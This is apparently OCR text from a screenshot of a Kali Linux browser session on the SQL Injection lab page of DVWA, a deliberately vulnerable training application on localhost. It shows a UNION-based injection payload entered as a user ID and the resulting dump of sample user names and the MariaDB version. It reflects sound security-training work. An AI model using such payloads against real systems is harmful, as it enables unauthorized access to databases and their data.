 Vuln...
[/va...
kali...
apa...
11:19 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Click to switch to "Workspace 2"
Kali Linux, an Offensive Secu
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID:
Submit
ID: %' or 0=0 union select null, version () #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version () #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version () #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version () #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version () #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version () #
First name:
Surname: 10.3.22-MariaDB-1